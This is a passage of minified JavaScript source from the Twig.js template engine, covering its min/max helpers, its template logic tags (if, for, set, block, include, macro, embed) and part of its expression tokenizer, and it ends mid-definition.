                    return "object" == typeof e ? 1 : isNaN(e) && !isNaN(t) ? 0 == t ? 0 : t < 0 ? 1 : -1 : isNaN(t) && !isNaN(e) ? 0 == e ? 0 : e > 0 ? 1 : -1 : e == t ? 0 : e > t ? 1 : -1
                };
            if (0 === s) throw new Error("At least one value should be passed to max()");
            if (1 === s) {
                if ("object" != typeof r[0]) throw new Error("Wrong parameter count for max()");
                if (t = o(r[0]), 0 === t.length) throw new Error("Array must contain at least one element for max()")
            } else t = r;
            for (e = t[0], i = 1, n = t.length; i < n; ++i) 1 == a(e, t[i]) && (e = t[i]);
            return e
        }, t.lib.min = function () {
            var t, e, i = 0,
                n = 0,
                r = arguments,
                s = r.length,
                o = function (t) {
                    if ("[object Array]" === Object.prototype.toString.call(t)) return t;
                    var e = [];
                    for (var i in t) t.hasOwnProperty(i) && e.push(t[i]);
                    return e
                },
                a = function (t, e) {
                    var i = 0,
                        n = 0,
                        r = 0,
                        s = 0,
                        l = 0;
                    if (t === e) return 0;
                    if ("object" == typeof t) {
                        if ("object" == typeof e) {
                            if (t = o(t), e = o(e), l = t.length, s = e.length, s > l) return 1;
                            if (s < l) return -1;
                            for (i = 0, n = l; i < n; ++i) {
                                if (r = a(t[i], e[i]), 1 == r) return 1;
                                if (r == -1) return -1
                            }
                            return 0
                        }
                        return -1
                    }
                    return "object" == typeof e ? 1 : isNaN(e) && !isNaN(t) ? 0 == t ? 0 : t < 0 ? 1 : -1 : isNaN(t) && !isNaN(e) ? 0 == e ? 0 : e > 0 ? 1 : -1 : e == t ? 0 : e > t ? 1 : -1
                };
            if (0 === s) throw new Error("At least one value should be passed to min()");
            if (1 === s) {
                if ("object" != typeof r[0]) throw new Error("Wrong parameter count for min()");
                if (t = o(r[0]), 0 === t.length) throw new Error("Array must contain at least one element for min()")
            } else t = r;
            for (e = t[0], i = 1, n = t.length; i < n; ++i) a(e, t[i]) == -1 && (e = t[i]);
            return e
        }, t
}(Twig || {}),
    Twig = function (t) {
        "use strict";
        for (t.logic = {}, t.logic.type = {
            if_: "Twig.logic.type.if",
            endif: "Twig.logic.type.endif",
            for_: "Twig.logic.type.for",
            endfor: "Twig.logic.type.endfor",
            else_: "Twig.logic.type.else",
            elseif: "Twig.logic.type.elseif",
            set: "Twig.logic.type.set",
            setcapture: "Twig.logic.type.setcapture",
            endset: "Twig.logic.type.endset",
            filter: "Twig.logic.type.filter",
            endfilter: "Twig.logic.type.endfilter",
            shortblock: "Twig.logic.type.shortblock",
            block: "Twig.logic.type.block",
            endblock: "Twig.logic.type.endblock",
            extends_: "Twig.logic.type.extends",
            use: "Twig.logic.type.use",
            include: "Twig.logic.type.include",
            spaceless: "Twig.logic.type.spaceless",
            endspaceless: "Twig.logic.type.endspaceless",
            macro: "Twig.logic.type.macro",
            endmacro: "Twig.logic.type.endmacro",
            import_: "Twig.logic.type.import",
            from: "Twig.logic.type.from",
            embed: "Twig.logic.type.embed",
            endembed: "Twig.logic.type.endembed"
        }, t.logic.definitions = [{
            type: t.logic.type.if_,
            regex: /^if\s+([\s\S]+)$/,
            next: [t.logic.type.else_, t.logic.type.elseif, t.logic.type.endif],
            open: !0,
            compile: function (e) {
                var i = e.match[1];
                return e.stack = t.expression.compile.apply(this, [{
                    type: t.expression.type.expression,
                    value: i
                }]).stack, delete e.match, e
            },
            parse: function (e, i, n) {
                var r = "",
                    s = t.expression.parse.apply(this, [e.stack, i]);
                return n = !0, s && (n = !1, r = t.parse.apply(this, [e.output, i])), {
                    chain: n,
                    output: r
                }
            }
        }, {
            type: t.logic.type.elseif,
            regex: /^elseif\s+([^\s].*)$/,
            next: [t.logic.type.else_, t.logic.type.elseif, t.logic.type.endif],
            open: !1,
            compile: function (e) {
                var i = e.match[1];
                return e.stack = t.expression.compile.apply(this, [{
                    type: t.expression.type.expression,
                    value: i
                }]).stack, delete e.match, e
            },
            parse: function (e, i, n) {
                var r = "";
                return n && t.expression.parse.apply(this, [e.stack, i]) === !0 && (n = !1, r = t.parse.apply(this, [e.output, i])), {
                    chain: n,
                    output: r
                }
            }
        }, {
            type: t.logic.type.else_,
            regex: /^else$/,
            next: [t.logic.type.endif, t.logic.type.endfor],
            open: !1,
            parse: function (e, i, n) {
                var r = "";
                return n && (r = t.parse.apply(this, [e.output, i])), {
                    chain: n,
                    output: r
                }
            }
        }, {
            type: t.logic.type.endif,
            regex: /^endif$/,
            next: [],
            open: !1
        }, {
            type: t.logic.type.for_,
            regex: /^for\s+([a-zA-Z0-9_,\s]+)\s+in\s+([^\s].*?)(?:\s+if\s+([^\s].*))?$/,
            next: [t.logic.type.else_, t.logic.type.endfor],
            open: !0,
            compile: function (e) {
                var i = e.match[1],
                    n = e.match[2],
                    r = e.match[3],
                    s = null;
                if (e.key_var = null, e.value_var = null, i.indexOf(",") >= 0) {
                    if (s = i.split(","), 2 !== s.length) throw new t.Error("Invalid expression in for loop: " + i);
                    e.key_var = s[0].trim(), e.value_var = s[1].trim()
                } else e.value_var = i;
                return e.expression = t.expression.compile.apply(this, [{
                    type: t.expression.type.expression,
                    value: n
                }]).stack, r && (e.conditional = t.expression.compile.apply(this, [{
                    type: t.expression.type.expression,
                    value: r
                }]).stack), delete e.match, e
            },
            parse: function (e, i, n) {
                var r, s, o = t.expression.parse.apply(this, [e.expression, i]),
                    a = [],
                    l = 0,
                    h = this,
                    c = e.conditional,
                    u = function (t, e) {
                        var n = void 0 !== c;
                        return {
                            index: t + 1,
                            index0: t,
                            revindex: n ? void 0 : e - t,
                            revindex0: n ? void 0 : e - t - 1,
                            first: 0 === t,
                            last: n ? void 0 : t === e - 1,
                            length: n ? void 0 : e,
                            parent: i
                        }
                    },
                    p = function (n, s) {
                        var o = t.ChildContext(i);
                        o[e.value_var] = s, e.key_var && (o[e.key_var] = n), o.loop = u(l, r), (void 0 === c || t.expression.parse.apply(h, [c, o])) && (a.push(t.parse.apply(h, [e.output, o])), l += 1), delete o.loop, delete o[e.value_var], delete o[e.key_var], t.merge(i, o, !0)
                    };
                return t.lib.is("Array", o) ? (r = o.length, t.forEach(o, function (t) {
                    var e = l;
                    p(e, t)
                })) : t.lib.is("Object", o) && (s = void 0 !== o._keys ? o._keys : Object.keys(o), r = s.length, t.forEach(s, function (t) {
                    "_keys" !== t && p(t, o[t])
                })), n = 0 === a.length, {
                    chain: n,
                    output: t.output.apply(this, [a])
                }
            }
        }, {
            type: t.logic.type.endfor,
            regex: /^endfor$/,
            next: [],
            open: !1
        }, {
            type: t.logic.type.set,
            regex: /^set\s+([a-zA-Z0-9_,\s]+)\s*=\s*([\s\S]+)$/,
            next: [],
            open: !0,
            compile: function (e) {
                var i = e.match[1].trim(),
                    n = e.match[2],
                    r = t.expression.compile.apply(this, [{
                        type: t.expression.type.expression,
                        value: n
                    }]).stack;
                return e.key = i, e.expression = r, delete e.match, e
            },
            parse: function (e, i, n) {
                var r = t.expression.parse.apply(this, [e.expression, i]),
                    s = e.key;
                return i[s] = r, {
                    chain: n,
                    context: i
                }
            }
        }, {
            type: t.logic.type.setcapture,
            regex: /^set\s+([a-zA-Z0-9_,\s]+)$/,
            next: [t.logic.type.endset],
            open: !0,
            compile: function (t) {
                var e = t.match[1].trim();
                return t.key = e, delete t.match, t
            },
            parse: function (e, i, n) {
                var r = t.parse.apply(this, [e.output, i]),
                    s = e.key;
                return this.context[s] = r, i[s] = r, {
                    chain: n,
                    context: i
                }
            }
        }, {
            type: t.logic.type.endset,
            regex: /^endset$/,
            next: [],
            open: !1
        }, {
            type: t.logic.type.filter,
            regex: /^filter\s+(.+)$/,
            next: [t.logic.type.endfilter],
            open: !0,
            compile: function (e) {
                var i = "|" + e.match[1].trim();
                return e.stack = t.expression.compile.apply(this, [{
                    type: t.expression.type.expression,
                    value: i
                }]).stack, delete e.match, e
            },
            parse: function (e, i, n) {
                var r = t.parse.apply(this, [e.output, i]),
                    s = [{
                        type: t.expression.type.string,
                        value: r
                    }].concat(e.stack),
                    o = t.expression.parse.apply(this, [s, i]);
                return {
                    chain: n,
                    output: o
                }
            }
        }, {
            type: t.logic.type.endfilter,
            regex: /^endfilter$/,
            next: [],
            open: !1
        }, {
            type: t.logic.type.block,
            regex: /^block\s+([a-zA-Z0-9_]+)$/,
            next: [t.logic.type.endblock],
            open: !0,
            compile: function (t) {
                return t.block = t.match[1].trim(), delete t.match, t
            },
            parse: function (e, i, n) {
                var r, s, o = t.indexOf(this.importedBlocks, e.block) > -1,
                    a = this.blocks[e.block] && t.indexOf(this.blocks[e.block], t.placeholders.parent) > -1;
                return (void 0 === this.blocks[e.block] || o || a || i.loop || e.overwrite) && (r = e.expression ? t.expression.parse.apply(this, [{
                    type: t.expression.type.string,
                    value: t.expression.parse.apply(this, [e.output, i])
                }, i]) : t.expression.parse.apply(this, [{
                    type: t.expression.type.string,
                    value: t.parse.apply(this, [e.output, i])
                }, i]), o && this.importedBlocks.splice(this.importedBlocks.indexOf(e.block), 1), a ? this.blocks[e.block] = t.Markup(this.blocks[e.block].replace(t.placeholders.parent, r)) : this.blocks[e.block] = r, this.originalBlockTokens[e.block] = {
                    type: e.type,
                    block: e.block,
                    output: e.output,
                    overwrite: !0
                }), s = this.child.blocks[e.block] ? this.child.blocks[e.block] : this.blocks[e.block], {
                    chain: n,
                    output: s
                }
            }
        }, {
            type: t.logic.type.shortblock,
            regex: /^block\s+([a-zA-Z0-9_]+)\s+(.+)$/,
            next: [],
            open: !0,
            compile: function (e) {
                return e.expression = e.match[2].trim(), e.output = t.expression.compile({
                    type: t.expression.type.expression,
                    value: e.expression
                }).stack, e.block = e.match[1].trim(), delete e.match, e
            },
            parse: function (e, i, n) {
                return t.logic.handler[t.logic.type.block].parse.apply(this, arguments)
            }
        }, {
            type: t.logic.type.endblock,
            regex: /^endblock(?:\s+([a-zA-Z0-9_]+))?$/,
            next: [],
            open: !1
        }, {
            type: t.logic.type.extends_,
            regex: /^extends\s+(.+)$/,
            next: [],
            open: !0,
            compile: function (e) {
                var i = e.match[1].trim();
                return delete e.match, e.stack = t.expression.compile.apply(this, [{
                    type: t.expression.type.expression,
                    value: i
                }]).stack, e
            },
            parse: function (e, i, n) {
                var r = t.expression.parse.apply(this, [e.stack, i]);
                return this.extend = r, {
                    chain: n,
                    output: ""
                }
            }
        }, {
            type: t.logic.type.use,
            regex: /^use\s+(.+)$/,
            next: [],
            open: !0,
            compile: function (e) {
                var i = e.match[1].trim();
                return delete e.match, e.stack = t.expression.compile.apply(this, [{
                    type: t.expression.type.expression,
                    value: i
                }]).stack, e
            },
            parse: function (e, i, n) {
                var r = t.expression.parse.apply(this, [e.stack, i]);
                return this.importBlocks(r), {
                    chain: n,
                    output: ""
                }
            }
        }, {
            type: t.logic.type.include,
            regex: /^include\s+(ignore missing\s+)?(.+?)\s*(?:with\s+([\S\s]+?))?\s*(only)?$/,
            next: [],
            open: !0,
            compile: function (e) {
                var i = e.match,
                    n = void 0 !== i[1],
                    r = i[2].trim(),
                    s = i[3],
                    o = void 0 !== i[4] && i[4].length;
                return delete e.match, e.only = o, e.includeMissing = n, e.stack = t.expression.compile.apply(this, [{
                    type: t.expression.type.expression,
                    value: r
                }]).stack, void 0 !== s && (e.withStack = t.expression.compile.apply(this, [{
                    type: t.expression.type.expression,
                    value: s.trim()
                }]).stack), e
            },
            parse: function (e, i, n) {
                var r, s, o, a = {};
                if (e.only || (a = t.ChildContext(i)), void 0 !== e.withStack) {
                    r = t.expression.parse.apply(this, [e.withStack, i]);
                    for (s in r) r.hasOwnProperty(s) && (a[s] = r[s])
                }
                var l = t.expression.parse.apply(this, [e.stack, a]);
                return o = l instanceof t.Template ? l : this.importFile(l), {
                    chain: n,
                    output: o.render(a)
                }
            }
        }, {
            type: t.logic.type.spaceless,
            regex: /^spaceless$/,
            next: [t.logic.type.endspaceless],
            open: !0,
            parse: function (e, i, n) {
                var r = t.parse.apply(this, [e.output, i]),
                    s = />\s+</g,
                    o = r.replace(s, "><").trim();
                return {
                    chain: n,
                    output: o
                }
            }
        }, {
            type: t.logic.type.endspaceless,
            regex: /^endspaceless$/,
            next: [],
            open: !1
        }, {
            type: t.logic.type.macro,
            regex: /^macro\s+([a-zA-Z0-9_]+)\s*\(\s*((?:[a-zA-Z0-9_]+(?:,\s*)?)*)\s*\)$/,
            next: [t.logic.type.endmacro],
            open: !0,
            compile: function (e) {
                for (var i = e.match[1], n = e.match[2].split(/[\s,]+/), r = 0; r < n.length; r++)
                    for (var s = 0; s < n.length; s++)
                        if (n[r] === n[s] && r !== s) throw new t.Error("Duplicate arguments for parameter: " + n[r]);
                return e.macroName = i, e.parameters = n, delete e.match, e
            },
            parse: function (e, i, n) {
                var r = this;
                return this.macros[e.macroName] = function () {
                    for (var i = {
                        _self: r.macros
                    }, n = 0; n < e.parameters.length; n++) {
                        var s = e.parameters[n];
                        "undefined" != typeof arguments[n] ? i[s] = arguments[n] : i[s] = void 0
                    }
                    return t.parse.apply(r, [e.output, i])
                }, {
                    chain: n,
                    output: ""
                }
            }
        }, {
            type: t.logic.type.endmacro,
            regex: /^endmacro$/,
            next: [],
            open: !1
        }, {
            type: t.logic.type.import_,
            regex: /^import\s+(.+)\s+as\s+([a-zA-Z0-9_]+)$/,
            next: [],
            open: !0,
            compile: function (e) {
                var i = e.match[1].trim(),
                    n = e.match[2].trim();
                return delete e.match, e.expression = i, e.contextName = n, e.stack = t.expression.compile.apply(this, [{
                    type: t.expression.type.expression,
                    value: i
                }]).stack, e
            },
            parse: function (e, i, n) {
                if ("_self" !== e.expression) {
                    var r = t.expression.parse.apply(this, [e.stack, i]),
                        s = this.importFile(r || e.expression);
                    i[e.contextName] = s.render({}, {
                        output: "macros"
                    })
                } else i[e.contextName] = this.macros;
                return {
                    chain: n,
                    output: ""
                }
            }
        }, {
            type: t.logic.type.from,
            regex: /^from\s+(.+)\s+import\s+([a-zA-Z0-9_, ]+)$/,
            next: [],
            open: !0,
            compile: function (e) {
                for (var i = e.match[1].trim(), n = e.match[2].trim().split(/[ ,]+/), r = {}, s = 0; s < n.length; s++) {
                    var o = n[s],
                        a = o.match(/^([a-zA-Z0-9_]+)\s+(.+)\s+as\s+([a-zA-Z0-9_]+)$/);
                    a ? r[a[1].trim()] = a[2].trim() : o.match(/^([a-zA-Z0-9_]+)$/) && (r[o] = o)
                }
                return delete e.match, e.expression = i, e.macroNames = r, e.stack = t.expression.compile.apply(this, [{
                    type: t.expression.type.expression,
                    value: i
                }]).stack, e
            },
            parse: function (e, i, n) {
                var r;
                if ("_self" !== e.expression) {
                    var s = t.expression.parse.apply(this, [e.stack, i]),
                        o = this.importFile(s || e.expression);
                    r = o.render({}, {
                        output: "macros"
                    })
                } else r = this.macros;
                for (var a in e.macroNames) r.hasOwnProperty(a) && (i[e.macroNames[a]] = r[a]);
                return {
                    chain: n,
                    output: ""
                }
            }
        }, {
            type: t.logic.type.embed,
            regex: /^embed\s+(.+?)(?:\s|$)(ignore missing(?:\s|$))?(?:with\s+([\S\s]+?))?(?:\s|$)(only)?$/,
            next: [t.logic.type.endembed],
            open: !0,
            compile: function (e) {
                var i = e.match,
                    n = void 0 !== i[1],
                    r = i[2].trim(),
                    s = i[3],
                    o = void 0 !== i[4] && i[4].length;
                return delete e.match, e.only = o, e.includeMissing = n, e.stack = t.expression.compile.apply(this, [{
                    type: t.expression.type.expression,
                    value: r
                }]).stack, void 0 !== s && (e.withStack = t.expression.compile.apply(this, [{
                    type: t.expression.type.expression,
                    value: s.trim()
                }]).stack), e
            },
            parse: function (e, i, n) {
                var r, s, o, a = {};
                if (!e.only)
                    for (s in i) i.hasOwnProperty(s) && (a[s] = i[s]);
                if (void 0 !== e.withStack) {
                    r = t.expression.parse.apply(this, [e.withStack, i]);
                    for (s in r) r.hasOwnProperty(s) && (a[s] = r[s])
                }
                var l = t.expression.parse.apply(this, [e.stack, a]);
                o = l instanceof t.Template ? l : this.importFile(l), this.blocks = {};
                t.parse.apply(this, [e.output, a]);
                return {
                    chain: n,
                    output: o.render(a, {
                        blocks: this.blocks
                    })
                }
            }
        }, {
            type: t.logic.type.endembed,
            regex: /^endembed$/,
            next: [],
            open: !1
        }], t.logic.handler = {}, t.logic.extendType = function (e, i) {
            i = i || "Twig.logic.type" + e, t.logic.type[e] = i
        }, t.logic.extend = function (e) {
            if (!e.type) throw new t.Error("Unable to extend logic definition. No type provided for " + e);
            t.logic.extendType(e.type), t.logic.handler[e.type] = e
        }; t.logic.definitions.length > 0;) t.logic.extend(t.logic.definitions.shift());
        return t.logic.compile = function (e) {
            var i = e.value.trim(),
                n = t.logic.tokenize.apply(this, [i]),
                r = t.logic.handler[n.type];
            return r.compile && (n = r.compile.apply(this, [n]), t.log.trace("Twig.logic.compile: ", "Compiled logic token to ", n)), n
        }, t.logic.tokenize = function (e) {
            var i = {},
                n = null,
                r = null,
                s = null,
                o = null,
                a = null,
                l = null;
            e = e.trim();
            for (n in t.logic.handler)
                if (t.logic.handler.hasOwnProperty(n))
                    for (r = t.logic.handler[n].type, s = t.logic.handler[n].regex, o = [], s instanceof Array ? o = s : o.push(s); o.length > 0;)
                        if (a = o.shift(), l = a.exec(e.trim()), null !== l) return i.type = r, i.match = l, t.log.trace("Twig.logic.tokenize: ", "Matched a ", r, " regular expression of ", l), i;
            throw new t.Error("Unable to parse '" + e.trim() + "'")
        }, t.logic.parse = function (e, i, n) {
            var r, s = "";
            return i = i || {}, t.log.debug("Twig.logic.parse: ", "Parsing logic token ", e), r = t.logic.handler[e.type], r.parse && (s = r.parse.apply(this, [e, i, n])), s
        }, t
    }(Twig || {}),
    Twig = function (t) {
        "use strict";
        t.expression = {}, t.expression.reservedWords = ["true", "false", "null", "TRUE", "FALSE", "NULL", "_context"], t.expression.type = {
            comma: "Twig.expression.type.comma",
            operator: {
                unary: "Twig.expression.type.operator.unary",
                binary: "Twig.expression.type.operator.binary"
            },
            string: "Twig.expression.type.string",
            bool: "Twig.expression.type.bool",
            array: {
                start: "Twig.expression.type.array.start",
                end: "Twig.expression.type.array.end"
            },
            object: {
                start: "Twig.expression.type.object.start",
                end: "Twig.expression.type.object.end"
            },
            parameter: {
                start: "Twig.expression.type.parameter.start",
                end: "Twig.expression.type.parameter.end"
            },
            key: {
                period: "Twig.expression.type.key.period",
                brackets: "Twig.expression.type.key.brackets"
            },
            filter: "Twig.expression.type.filter",
            _function: "Twig.expression.type._function",
            variable: "Twig.expression.type.variable",
            number: "Twig.expression.type.number",
            _null: "Twig.expression.type.null",
            context: "Twig.expression.type.context",
            test: "Twig.expression.type.test"
        }, t.expression.set = {
            operations: [t.expression.type.filter, t.expression.type.operator.unary, t.expression.type.operator.binary, t.expression.type.array.end, t.expression.type.object.end, t.expression.type.parameter.end, t.expression.type.comma, t.expression.type.test],
            expressions: [t.expression.type._function, t.expression.type.bool, t.expression.type.string, t.expression.type.variable, t.expression.type.number, t.expression.type._null, t.expression.type.context, t.expression.type.parameter.start, t.expression.type.array.start, t.expression.type.object.start]
        }, t.expression.set.operations_extended = t.expression.set.operations.concat([t.expression.type.key.period, t.expression.type.key.brackets]), t.expression.fn = {
            compile: {
                push: function (t, e, i) {
                    i.push(t)
                },
                push_both: function (t, e, i) {
                    i.push(t), e.push(t)
                }
            },
            parse: {
                push: function (t, e, i) {
                    e.push(t)
                },
                push_value: function (t, e, i) {
                    e.push(t.value)
                }
            }
        }, t.expression.definitions = [{
            type: t.expression.type.test,
            regex: /^is\s+(not)?\s*([a-zA-Z_][a-zA-Z0-9_]*)/,
            next: t.expression.set.operations.concat([t.expression.type.parameter.start]),
            compile: function (t, e, i) {
                t.filter = t.match[2], t.modifier = t.match[1], delete t.match, delete t.value, i.push(t)
            },
            parse: function (e, i, n) {
                var r = i.pop(),
                    s = e.params && t.expression.parse.apply(this, [e.params, n]),
                    o = t.test(e.filter, r, s);
                "not" == e.modifier ? i.push(!o) : i.push(o)
            }
        }, {
            type: t.expression.type.comma,
            regex: /^,/,
            next: t.expression.set.expressions.concat([t.expression.type.array.end, t.expression.type.object.end]),
            compile: function (e, i, n) {
                var r, s = i.length - 1;
                for (delete e.match, delete e.value; s >= 0; s--) {
                    if (r = i.pop(), r.type === t.expression.type.object.start || r.type === t.expression.type.parameter.start || r.type === t.expression.type.array.start) {
                        i.push(r);
                        break
                    }
                    n.push(r)
                }
                n.push(e)
            }
        }, {
            type: t.expression.type.operator.binary,
            regex: /(^[\+\-~%\?\:]|^[!=]==?|^[!<>]=?|^\*\*?|^\/\/?|^and\s+|^or\s+|^in\s+|^not in\s+|^\.\.)/,
            next: t.expression.set.expressions.concat([t.expression.type.operator.unary]),
            compile: function (e, i, n) {
                delete e.match, e.value = e.value.trim();
                var r = e.value,
                    s = t.expression.operator.lookup(r, e);
                for (t.log.trace("Twig.expression.compile: ", "Operator: ", s, " from ", r); i.length > 0 && (i[i.length - 1].type == t.expression.type.operator.unary || i[i.length - 1].type == t.expression.type.operator.binary) && (s.associativity === t.expression.operator.leftToRight && s.precidence >= i[i.length - 1].precidence || s.associativity === t.expression.operator.rightToLeft && s.precidence > i[i.length - 1].precidence);) {
                    var o = i.pop();
                    n.push(o)
                }
                if (":" === r) {
                    if (!i[i.length - 1] || "?" !== i[i.length - 1].value) {
                        var a = n.pop();
                        if (a.type === t.expression.type.string || a.type === t.expression.type.variable) e.key = a.value;
                        else if (a.type === t.expression.type.number) e.key = a.value.toString();
                        else {
                            if (a.type !== t.expression.type.parameter.end || !a.expression) throw new t.Error("Unexpected value before ':' of " + a.type + " = " + a.value);
                            e.params = a.params
                        }
                        return void n.push(e)
                    }
                } else i.push(s)
            },
            parse: function (e, i, n) {
                e.key ? i.push(e) : e.params ? (e.key = t.expression.parse.apply(this, [e.params, n]), i.push(e), delete e.params) : t.expression.operator.parse(e.value, i)
            }
        }, {
            type: t.expression.type.operator.unary,
            regex: /(^not\s+)/,
            next: t.expression.set.expressions,
            compile: function (e, i, n) {
                delete e.match, e.value = e.value.trim();
                var r = e.value,
                    s = t.expression.operator.lookup(r, e);
                for (t.log.trace("Twig.expression.compile: ", "Operator: ", s, " from ", r); i.length > 0 && (i[i.length - 1].type == t.expression.type.operator.unary || i[i.length - 1].type == t.expression.type.operator.binary) && (s.associativity === t.expression.operator.leftToRight && s.precidence >= i[i.length - 1].precidence || s.associativity === t.expression.operator.rightToLeft && s.precidence > i[i.length - 1].precidence);) {
                    var o = i.pop();
                    n.push(o)
                }
                i.push(s)
            },
            parse: function (e, i, n) {
                t.expression.operator.parse(e.value, i)
            }
        }, {
            type: t.expression.type.string,
            regex: /^(["'])(?:(?=(\\?))\2[\s\S])*?\1/,
            next: t.expression.set.operations,
            compile: function (e, i, n) {
                var r = e.value;
                delete e.match, r = '"' === r.substring(0, 1) ? r.replace('\\"', '"') : r.replace("\\'", "'"), e.value = r.substring(1, r.length - 1).replace(/\\n/g, "\n").replace(/\\r/g, "\r"), t.log.trace("Twig.expression.compile: ", "String value: ", e.value), n.push(e)
            },
            parse: t.expression.fn.parse.push_value
        }, {
            type: t.expression.type.parameter.start,
            regex: /^\(/,
            next: t.expression.set.expressions.concat([t.expression.type.parameter.end]),
            compile: t.expression.fn.compile.push_both,
            parse: t.expression.fn.parse.push
        }, {
            type: t.expression.type.parameter.end,
            regex: /^\)/,
            next: t.expression.set.operations_extended,
            compile: function (e, i, n) {
                var r, s = e;
                for (r = i.pop(); i.length > 0 && r.type != t.expression.type.parameter.start;) n.push(r), r = i.pop();
                for (var o = []; e.type !== t.expression.type.parameter.start;) o.unshift(e), e = n.pop();
                o.unshift(e);
                e = n[n.length - 1], void 0 === e || e.type !== t.expression.type._function && e.type !== t.expression.type.filter && e.type !== t.expression.type.test && e.type !== t.expression.type.key.brackets && e.type !== t.expression.type.key.period ? (s.expression = !0, o.pop(), o.shift(), s.params = o, n.push(s)) : (s.expression = !1, e.params = o)
            },
            parse: function (e, i, n) {
                var r = [],
                    s = !1,
                    o = null;
                if (e.expression) o = t.expression.parse.apply(this, [e.params, n]), i.push(o);
                else {
                    for (; i.length > 0;) {
                        if (o = i.pop(), o && o.type && o.type == t.expression.type.parameter.start) {
                            s = !0;
                            break
                        }
                        r.unshift(o)
                    }
                    if (!s) throw new t.Error("Expected end of parameter set.");
                    i.push(r)
                }
            }
        }, {
            type: t.expression.type.array.start,
            regex: /^\[/,
            next: t.expression.set.expressions.concat([t.expression.type.array.end]),
            compile: t.expression.fn.compile.push_both,
            parse: t.expression.fn.parse.push
        }, {
            type: t.expression.type.array.end,
            regex: /^\]/,
            next: t.expression.set.operations_extended,
            compile: function (e, i, n) {
                for (var r, s = i.length - 1; s >= 0 && (r = i.pop(), r.type !== t.expression.type.array.start); s--) n.push(r);
                n.push(e)
            },
            parse: function (e, i, n) {
                for (var r = [], s = !1, o = null; i.length > 0;) {
                    if (o = i.pop(), o.type && o.type == t.expression.type.array.start) {
                        s = !0;
                        break
                    }
                    r.unshift(o)
                }
                if (!s) throw new t.Error("Expected end of array.");
                i.push(r)
            }
        }, {
            type: t.expression.type.object.start,
            regex: /^\{/,
            next: t.expression.set.expressions.concat([t.expression.type.object.end]),
            compile: t.expression.fn.compile.push_both,
            parse: t.expression.fn.parse.push
        }, {
            type: t.expression.type.object.end,
            regex: /^\}/,
            next: t.expression.set.operations_extended,
            compile: function (e, i, n) {
                for (var r, s = i.length - 1; s >= 0 && (r = i.pop(), !r || r.type !== t.expression.type.object.start); s--) n.push(r);
                n.push(e)
            },
            parse: function (e, i, n) {
                for (var r = {}, s = !1, o = null, a = !1, l = null; i.length > 0;) {
                    if (o = i.pop(), o && o.type && o.type === t.expression.type.object.start) {
                        s = !0;
                        break
                    }
                    if (o && o.type && (o.type === t.expression.type.operator.binary || o.type === t.expression.type.operator.unary) && o.key) {
                        if (!a) throw new t.Error("Missing value for key '" + o.key + "' in object definition.");
                        r[o.key] = l, void 0 === r._keys && (r._keys = []), r._keys.unshift(o.key), l = null, a = !1
                    } else a = !0, l = o
                }
                if (!s) throw new t.Error("Unexpected end of object.");
                i.push(r)
            }
        }, {
            type: t.expression.type.filter,
            regex: /^\|\s?([a-zA-Z_][a-zA-Z0-9_\-]*)/,
            next: t.expression.set.operations_extended.concat([t.expression.type.parameter.start]),
            compile: function (t, e, i) {
                t.value = t.match[1], i.push(t)
            },
            parse: function (e, i, n) {
                var r = i.pop(),
                    s = e.params && t.expression.parse.apply(this, [e.params, n]);
                i.push(t.filter.apply(this, [e.value, r, s]))
            }
        }, {
            type: t.expression.type._function,
            regex: /^([a-zA-Z_][a-zA-Z0-9_]*)\s*\(/,
            next: t.expression.type.parameter.start,
            transform: function (t, e) {
                return "("
            },
            compile: function (t, e, i) {
                var n = t.match[1];
                t.fn = n, delete t.match, delete t.value, i.push(t)
            },
            parse: function (e, i, n) {
                var r, s = e.params && t.expression.parse.apply(this, [e.params, n]),
                    o = e.fn;
                if (t.functions[o]) r = t.functions[o].apply(this, s);
                else {
                    if ("function" != typeof n[o]) throw new t.Error(o + " function does not exist and is not defined in the context");
                    r = n[o].apply(n, s)
                }
                i.push(r)
            }
        }, {
            type: t.expression.type.variable,
            regex: /^[a-zA-Z_][a-zA-Z0-9_]*/,
            next: t.expression.set.operations_extended.concat([t.expression.type.parameter.start]),
            compile: t.expression.fn.compile.push,
            validate: function (e, i) {
                return t.indexOf(t.expression.reservedWords, e[0]) < 0
            },
            parse: function (e, i, n) {
                var r = t.expression.resolve(n[e.value], n);
                i.push(r)
            }
        }, {
            type: t.expression.type.key.period,
            regex: /^\.([a-zA-Z0-9_]+)/,
            next: t.expression.set.operations_extended.concat([t.expression.type.parameter.start]),
            compile: function (t, e, i) {
                t.key = t.match[1], delete t.match, delete t.value, i.push(t)
            },
            parse: function (e, i, n) {
                var r, s = e.params && t.expression.parse.apply(this, [e.params, n]),
                    o = e.key,
                    a = i.pop();
                if (null === a || void 0 === a) {
                    if (this.options.strict_variables) throw new t.Error("Can't access a key " + o + " on an null or undefined object.");
                    return null
                }
                var l = function (t) {
                    return t.substr(0, 1).toUpperCase() + t.substr(1)
                };
                r = "object" == typeof a && o in a ? a[o] : void 0 !== a["get" + l(o)] ? a["get" + l(o)] : void 0 !== a["is" + l(o)] ? a["is" + l(o)] : void 0, i.push(t.expression.resolve(r, a, s))
            }
        }, {
            type: t.expression.type.key.brackets,
            regex: /^\[([^\]]*)\]/,
            next: t.expression.set.operations_extended.concat([t.expression.type.parameter.start]),
            compile: function (e, i, n) {
                var r = e.match[1];
                delete e.value, delete e.match, e.stack = t.expression.compile({
                    value: r
                }).stack, n.push(e)
            },
            parse: function (e, i, n) {
                var r, s = e.params && t.expression.parse.apply(this, [e.params, n]),
                    o = t.expression.parse.apply(this, [e.stack, n]),
                    a = i.pop();
                if (null === a || void 0 === a) {
                    if (this.options.strict_variables) throw new t.Error("Can't access a key " + o + " on an null or undefined object.");
                    return null
                }
                r = "object" == typeof a && o in a ? a[o] : null, i.push(t.expression.resolve(r, a, s))
            }
        }, {
            type: t.expression.type._null,
            regex: /^(null|NULL|none|NONE)/,
            next: t.expression.set.operations,
            compile: function (t, e, i) {
                delete t.match, t.value = null, i.push(t)
            },
            parse: t.expression.fn.parse.push_value
        }, {
            type: t.expression.type.context,
            regex: /^_context/,
            next: t.expression.set.operations_extended.concat([t.expression.type.parameter.start]),
            compile: t.expression.fn.compile.push,
            parse: function (t, e, i) {
                e.push(i)
            }
        }, {
            type: t.expression.type.number,
            regex: /^\-?\d+(\.\d+)?/,
            next: t.expression.set.operations,
            compile: function (t, e, i) {
                t.value = Number(t.value), i.push(t)
            },
            parse: t.expression.fn.parse.push_value
        }, {
            type: t.expression.type.bool,
            regex: /^(true|TRUE|false|FALSE)/,
            next: t.expression.set.operations,
            compile: function (t, e, i) {
